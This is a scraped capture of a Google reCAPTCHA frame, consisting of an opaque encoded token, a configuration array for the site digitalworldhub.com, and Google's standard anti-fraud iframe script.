6DCkMOZQ8KOw6tiw5pew6vCi2nCjXbDicOwCcOhKcOwwqrCpEdkNCoYwqXCosKDRMKXwqlfOMOFVG3Cq8Kiw4PDlS7CmcKqwpDCuMOzAsKLf35IbsKTNQMMwpVwwoTDuwpxwqpUw4s/aiTDlcKAwqZlN8KtwojCpz1/bcO4w6nCmnXCkWkJw6Ycwo4+I8KLT0wywpjDt8OkCX5Mw4khw7jDpHFjwrfCpikZdFHCqjEcRMKaw5vDhh9uCcOeLU0JDsKjGgYCw5LCocKUIBjDh8O2wqHDmwQIwqHDrsODw5EJw5TDn8OsO8ONPgF3wp7Clw3DhhkSwp/CjB1Iw5DDvMKWWWcdKMOGDTlqaVTDisKvIsKEwp7DpsOVclQxwq9YDsKoeMOWFMKLIcOsCsOHwo7DncOyL2fCpjshw77Ct8KMKsKpwpBqwobDgMOiP3lOQcONw4fCl8O7UgYWdsOzw4tXwqXDqXHCgsOPwoVmf8KESMO/BMKGwpLCvsO0XWlLw4kRw65FwrHCn0/CusKrPcO5w4LDtztYwrR/[base64]/CgSIJcmIOWx0XLG1Ywo/DpB93XcODd8KyCR4KZsKfw5/CnmJiTUbCiC9FRWMPC37Don/DjS3CiQbCo8KoC8OTbcKQEsKlNcOpTGcZFhh7fsOmF385w4/[base64]/Dg3o2w7JWw7LCtcKsA8KUwq3DmWxew77CksKnwo1rRDjCnMOIWcKqwqnCjlvCmjUawrMOwowBw7lhCAfCqCcVw5zCgcKedcKAPkrCh8Oqwo8vw7XCsQBvwplAEDDCo33CvjBPwoE/wpYjw58CMCHDi8Kiw7JhVxo9DggWJHRTRMOyZxwsw5V9w6XCh8OMw4c+RXEBw4YnAH1Fwr/[base64]/[base64]/w6PCp8KQS8OQLz8TEcO5w6MrwpDCncO7RMOFwofCq2TDuMKNXMO/VMK5w7J5w4jDijNJw5fDkcOWw7fCnXTCgMOcRcKYK25MNhMUfh1jwpUoX8KPZMOGw6DCocOnw4vDgy/DiMKSDmvCvHbCtsODwoJASiM8wo1Uw59mw5vCvsO/w7jDicKvbMOwUHM2w7IuwoAIwrw5w5/CnMOda03Dq8KWRknDkj7DrR/DocODwpLCtcOdT8KAYsO0w6ELH8OkIsKyw40IOlbDjWLDg8OXwpfDn1QyFsKrw4o6VHcfayYpwrXClwbCvUQIFV7CrX7DnsKvwpvDh8OKwoHCkz14w5jDgXHDs8K7woPCv0Maw65sCMKLw5DCqxx3wpnDosKVwocuwrPDml7Djn/Djn7ClMKcwonDhCTDqsKEIsOybBTCs8O/ecKQS2doa8OlXcOxw4fCi8OqccK+w7DDvMK5W8KDw75dw43CisKhw7ZmEkPCt8O5w49uf8OBfEXCqsOSJD3CgywBdsOyPUTDuRcVAMOxFMOncMKeYm45ABgzw4/[base64]/CoB/DnQosw4UtHMOkScK2AnXDgTbDmcO/wp7DpcK7eDkGdHEaw6o9w6YDw4XDt8OfK2TDucKIwrVdZD5nw5hzw5vDnMOdw6UoFcOFwonDgTTDlj0Ye8OEw54+XMO/QRPCncKuwqhNwrvCusKORDjDvsOVwp0Iw60/w5nCuAcJYsKRMTN1WmjCvcKzDDMKwpnCncKcMsKTw7zCvG9MCMKcWMOYw5zCjl9Rf1TCmWMSRsK3ScKTw45SIC3CjcOhEH4xUxt7YGJAHsOJb3rDu27DllANwq7DnGluw6Nlwr/ChkfDuzRwG0bDscOVXWHDiH8Mw4DDlTTCvsOcVMOjLAVhw7vDrU3CvmxzwrnCocOOM8OwC8OrwqLDvsOodXFMax/[base64]/Z8OmVyHCrHVlWsOFKGjDqhkAP8OeRsOAwrxrJMOUfMO8UsOHw6NjaCpNN2TCkhfChinChyBzEULCusKJwrPDv8KFJgnCvGPDj8KFw77CtxnDgcO+woxPIA/DhXV6MQHCmsKWXzkuw7TDtMKIamNWF8KxfmfDvsKiYm3Cr8O7w497M29kE8OJYsOJHA81NlvDmXjCsSQUw47Dt8KOwrJOSgHCi3NxGsKMw7fCvxnCiUPCqcK0WMKtwrIEPsKpPnNUw6RcA8OBLw5lwrHDpmEzen4Gw7HDvGk/woIiwr8zekVRacKvw6dGw4BAVsKhw7YhN8KfIMKFKgjDhMOBegFiw4TCgMKnWAsAGx7DnMOBw5NjIRw1w44QwoLDjMKDWcOlwqETw6PDi1XDr8KCwprDucOTccOrecOnw6jDqsKhQsK7UcKkwoTDmSXDrG/[base64]/wr9VDsOxwonCgnkQw6FYXsOXMDfCsnzCh3Ulaj7CtMOyw6HDsB4EIUcbPcKDwoQTw6wew4zDqG0sBgHCkEPDh8KjQCLDhsOGwpQNwochwqYxwp1CcMKXQHZGbsOEwpHCs3AAw4/Cs8OKwp1QLsKMHMOJw5Q/w7nCjhPChsKzw5zCm8O+wpJ7w4TDmcKPRDFrw7zCjsK1w5c0U8OySQI6w4ZjQlXDi8OWwpF+AcOUViUMw4nCq2s/[base64]/w6oRw6HDvsOBZ8ONQcO0ZMKFLmTCtAsWw7vDvMKow7PDlTnCgMOOw4BuCUHDvXBzw5FkZVnCjwPDpsOiQWdzW8KsGsKKwpfCu09+w6/CrCnDnxrDoMO0wrs3bEXDqcOpMAxbw7cKwr40wq7Cq8K/eVlTw6PCh8Ovw6smTiHDmsOVw7zDhl82w5XCksKrIyEyWcOLF8Kyw4zDnALClcOJw4TCq8KAE8OIasOmFcKOw7bDtE3CuygHwp7Cgl8XKxFfw6MET3B/[base64]/w6Y7WcKdwr3CvMKsw5xFAU7DnsOTA2ppIsOOecONByvCiUXCo8O7w5YZHW7CkFZgwqU8P8OsdV1dwqXCssOBA8OtwqfCsStbFsKQcFw3U8KvchDDgMK9aVTDmMKlwodfTsK9w43DpMORHXESRRPDmFAoS8KwMxbClsOow6DDlcKRGcKmwoNDZcKTFMK1X2xQJC/DsBRjw50vwqTDpcOwI8OmTcO1cX9ceD3Cpw44wrHCgUfDhyUHeVgzwpRZYcKhw6l/bRzCl8O8O8Kka8OhYsKWAFt+fh/DmWDDo8OaUMKEe8O4w4HCpBfCj8KvZigwLE7CncK+bShXZm0dPcKwwpbDuDnCiRbCnjgzwpA8wpvDhF3CiTMfXsO0w7LCrWTDv8KeESDCkz4ywo/DgMObwqtCwro3e8OywojDkMOBJ0dXLBnCkSUbwrwPwphHOcKjw5bCrcO0w5AHw6UMAjpKSUHDksKGAQTCnMK+V8ONDmrCr8KSwpXDt8OUNsKSwpcqS1A3wrTDi8OBQ3XChMOiwp7Cp8O2woMZC8KoO3QvPR9WBMOOKcK1Q8OlBSPCq0/Cu8K+w5l+GiHDicOAwojDsRpxCsOIwqF0wrFTw5Ekw6TCoVUUHhnCj2bCsMONHsOzw5ptwpLDpMOkwrfDp8OiCUVGb13DsGANwr3DpC0mCMK/OcKTw7HDvsOFwqjChMK6wpMLJsO2wpbCssOPV8K/[base64]/w5zDmMKdM8KFbsKIwr3CiMO2wrsaT8OCQcK3dsOqwqMkw59QWGBeQlPCq8OyFgXDjsOfw5VFw4HDh8O2b0zDiU9VwpvCjR8yHmUtDMKJQ8K1Ql1Cw4zDjlRmw7PCnAx4KMKOfSvCk8O/[base64]/Cpz9/cwPDrsKiQcOUHsORwrXDjjt1ccOOwrZ0w4PCh01kZcO7wqthw5HDlcOmwqhvwqUCYFBHwpp3KhDClsO8wpRXwrjDjCYKwowYZS9CdEbCgGM+w6fDv8KsNcObYsO1DwLChsKEw4HDlsKIw4xGwq5hNw3CgBrDsE5Pwo/DjE9iD0fDqRlNUhkWw67Dq8KywqtZw7/[base64]/CmDrDmsKVwqbDmgxGfjwyw5XDmMKyGE0nwqIYMgB/ADrClFEAwqfCgcKpQmwdGHUHw6TDvivCmg3DkMKGwozDvBNMw4hgw5oQNMOdw4vCmF9RwqdsKER4wpkCPMOsAjPDgQolw5c+w6TCnH4+LDV4wpMbKMO2F34ZDMOPRMK/[base64]/[base64]/wr7CqHnDtsKpOG/CicKgwrkUw4nCkxzDnzwMw5MvKsKNwrsHwrliMXPCssK/w7F4wqTDow/[base64]/CsR3Cr8KbPgMywpJNw68VCXXDh8K0RELCgWg4wppEwq08T8OXETRMw6HDssKBa8O/[base64]/DqT3Ch8OKwqzDlMOjMiRKw4TDnMOfwr1Bw7TCjcO/wpbDq8KUJ0/DqG3CsinDn1HCsMKKHVXDjngjcsKHw7QTY8KaGcO1woRBwpHClHPCiTohw6jDnMO/w5cmBcOqGzZDAMOiXAHCtRLDosKBYAcwJMKmGDkYw710Y3DDgGcQNmjCgsONwqIhVEzCpVjCpVDDpyQfw5ZWw4XDsMKDwonCksKJw4TDvVXCq8O4A1LCicOpJ8KdwpEvSMK5cMOOwpJww6slN0TClDfDi3cBQ8KLCETCrg/DgVkPewRawrgYwoxowpwWw7HDjFHDkMOXw4IiZsKRBU/CkxUFwrnCk8O/Ql0IZ8KnB8KbYEDDhMOWHjw3woofKMOTMsKzHFs8EsO7w7PCkVF1w6R6wr3DiELDojfCj2NVfmDCh8KRwozCh8K0NWfDgcOIFSlpHHt7w5bCisKvO8KZFTDClsOINwkfQSUdwroUf8KVwobChMOdwos4d8OVFlU8woTCqjRfe8KVwq3DmlcmEWpiw6/[base64]/Dk8KaKR/CjcOfw4LDs8O4w4pMHVI+wpnCusKKwoJYB8KDwr3DscKWEcO4w6vDpMKgw7DCqRBsIcKnwqFew7kMI8KlwoLDh8KbFTfDncOnTC3CnMKDOjfCicKYwqHCqjLDlC3CqMKZwo9nwrzDgcOsCjrDoW/CvyHDssKswr/CjifCt3xVw7sAIsKjesOsw6fCpj3DogLCvjDDrhksHQAPw6oQwoXCo1oVRMK1csOAw49sIBcEwq1Gb2DDgXLDs8O5w5TDkcONwpslwo9ow7pwdMKDwoY0wrHDvsKlw6wewqXDpMKiBcO/LsOMEMK0FTk9woISw7tiY8OQwoUmRw7Dg8KnJcKmaRLCpsOHwqnDkizClcKGw7Y1wroUwoMkw7rDrTIdBsKLcgNeMcKhw5pWBQQbwrHCrj3CrAd2w5LDmmXDs3PDqW9twqEzwpjCozpdMGTCi0/CqcK3w7I8w7ZrG8Kvw4HDl2TDt8OYwoFcworDqMOmw67Crj/DscKvw50JS8OoSSvChsOhw7xTMEtiw4AIbcOwwp/CpmfDrcKIw5PCjTbCh8O7c0rDvG/[base64]/CrkwSKMOOw4IhdcO5w5HDqAc7w4nDp3bCscK0RW/CnsOPFhsww6Apw5NWwo5iUsK9WcObBFHCicOJJ8KKezAKcMOTwoQPw5NzFcOqSGoXwqTDjE4wPsOuJG/CihHDk8KPwqvDjnJpOMOGOsO4LlDCm8O8FnvCjMKaW0LCt8K/f3bDlsKmLSjCrCnDvVzClxrDq2jDsQU+w6fCgcOfQ8Oiw6I1wolLwqDCjsK3B0NzJxRjwr3ClMOdw7Q4wq/DpFLCghB2CkDDmMOARQ7CoMKDDnTDmsKVBXvDszXDqMOqAy3CmyXDm8K5wpteX8OUQnt6w6Mcw47CqMOsw5VGPFsUw47DocKDOMOMwpTDlsOuwrt4wq1JIBpJOxLDgcK/K33DgcOZw5fDmGTCoiPDu8KHC8K6w6J8woDCuHBUHwg5w5XCqBXDrMOww7/CkkYnwps8w5NhQsOtwqzDssOwBMKxwr0jw65gw75SZUFnQSjCrlvCglPCssO5Q8KkFwIiw4pFDsK1WVhTw4/[base64]/Dl2pIQQfCpcK+wpbCh8KYw4DDrsKnw5TDs8Ocw4J1Q27CrcKXG3cIWsO9w6pfw4HCg8KJw7PDpE7ClsKUwrzCpsKKwqIOe8KwIn/DjMO3IsKsQsKEw5fDsQsWw5Z/wrURe8KXIgDDlsKYw4LCu2LDpcOMwrXCo8OxTDAdw4/[base64]/w5jCizZDwpPDn8Kdc8Orwo7CqhLDj0B/[base64]/Cq8K5cDAJw5bCkxPDhcO5JsKVRcOOak/Ckw0yRsOPWcK2HTLCgcKdw5ZsBCHDuEAYGsKRw7PDq8OEPcOiFsK/OMKOw4rDvBPDsjDCoMOydsK4w5FwwrvDuU06Y27DjBnCnEpNEHtwwofDiHrCgcOmIxfCjcKgMMKHUMO/X0fCicO9w6TDqMKpESfCr0bDvEk+w5LCusKBw7LCu8K5woRcUwTCscKewpZxc8Oiw4HDiyrDrMOFw4fDhBchEcOewq4zEMKGw5DCsH98FVrDpwwcw6HDmcKLw7w/XmLCvhVrwqXCmH0YLRrDuWRyVsOswqBAK8O9MBl3w4XDqcO0w5/DpcK7w7LCvFXCisO/wrrCoxHDmsOBw5HDmcKew4pZEWXCmMKAw6TClMOIIhIJMWTDkcOvw5cUbMOhQsO/w7R4XMKgw5M9wqXCq8Okw4nDoMKdwpbCs1DDqC3Ct3LDqcOUdcKVQ8OCdcO5wpfDssOFDCHCrGVDwq0+wp41w7vCh8KVwolzwr3Co1srcz4JwpI0w6rDkFzCvk9RwpDCkiNwEnLDkk1YwpLCqxrDhsOqBUdcHsK/w4HDscKgw7ArEsKew6TCsxXCpDnDig48wrxLRVkow6J2wrFUw55yTsOtSj/Dl8OGXQ/DikjClwfDvcOldyU2w7/[base64]/[base64]/[base64]/[base64]/CpcKEwo16wrfCqMKkD2LCrn7CiXliE8OVesOWACZSIgjDs3kYw7svwo7Cq0sqwqk8w5V4JjLDvsKJwqPDpsONUcOACMOQfH3Do0jCkknCjsOSISXCu8KINC4HwoLDoFPCm8Ktwr/[base64]/[base64]/CpsOrVnjDtXfCu8KyQnrCqcOidcOkwr3DpW7DksOpw4vCgAx4wps4w7TCjcO6wpHCgXcRVDTDk1TDg8KGIcKsHD1NaiwKL8KpwqdTw6bDumcFwpRNwopHb0xjw4ZzAF7Cnj/DgAJIw6pNw6LCoMO4J8KlAVkCwoLCnsKXFjhkw7spw4x+JDLDl8OUwoBKcMO4wpzDrR9kNsKBwpDDuE9dwr1tDcOaY3TCiS/CsMOCw4UDwq/ChsK7wqnCkcK+amzDoMK0wq0xGMOew5LDv1IHwpgaFyInwo54w5TDgMOpRDM5w5RAw7bDg8KXX8Kqwo96wpYgXsKdwrQaworDhAxcJgNwwp09w4HDo8K4wrDCtUh2wrFHwp7Dpk7DhcOqwpwDbsOuED/CqlYJdlPCusOYOsKkwpFHWk7CoR4McMOrw4PCp8OBw5fCs8KYwoTCqsO7dTfCsMOJYsKlwqfCihodBMO7w57CkcKLwqHCvQHCq8OTDi1LQMOGCMO7AX10dsOheQfCs8KgUTkdw7xcWUNCw5zCn8OqwpvCscOgYxEcwp4Twp5gw4PChjBywoVEwrXDucO3WMKawo/Ck3bCh8O2Glk0J8Ksw53Dgyc6SQfCh3nDlQERwp/ChcKxOSHCowBtP8O0wovCr1TDv8Ohw4RzwqVddUw2FiNjw4zCrMOUwqldAD/CvR/DuMKzw7fDqx3Cq8OvLz7CksKHEcKdFsKVwoDCh1fCtMKLw73DrB/DmcOfwprDlMKCw7YQwql2e8Kub2/CgMOGwpbCn1jDo8Ofw5/DkXovFMO4wq/DmzfChyPCk8KcCBTDvDDCssKKSFHCuwcSW8OFw5fDnk4cLy/CocOSwqcOUG9vwoLDkQXDnx5MDEBLw5zCqQE1T2FHOi/CvVkBw4HDolTChDnDk8KhwqbDm3QgwqpdbcO0wpDDusK2woPDv2AFw657w6jDisKGLGk+wpbDlsOawoDCg0bCosOYJTJYwp5+UyEIw5vDnj8zw7h+w7A7X8O/[base64]/w5PDmsOYw6bCmsOIwoDDqAAywpTCjcOcw4d7CMK5wpJaw5HDtFvChsK8wpbCmUI5w5l7wovChDjCqMKowq5OaMOcwp7CpcOrWz7DlBdjw63Dp3cZXw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LftqqYZAAAAAAZX_Nc82i570fpUvucL3uFurQYX\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://digitalworldhub.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228l5hU0C1l4g5VCgg9rWFWErPhqrpMSjjcLgVTecQA2g\\u003d\x22,1,0,null,1,1768699776729,0,0,[180],null,[103,100,1,232],\x22RC-RD-Fjb-xxXm4Vg\x22,null,null,null,null,null,\x220dAFcWeA6-kjw1CQ1MzayZYEw27Kj8RWfWT5r1lNHZ5VD-GDwxIEMXbB4kOYGDO4Q2lu7huEuPetiNqUReXe7ao1-sXeMDUDdPhA\x22,1768782576870]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -271
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Mtf2mD_ZBlwURxBriWpCbA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696177913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>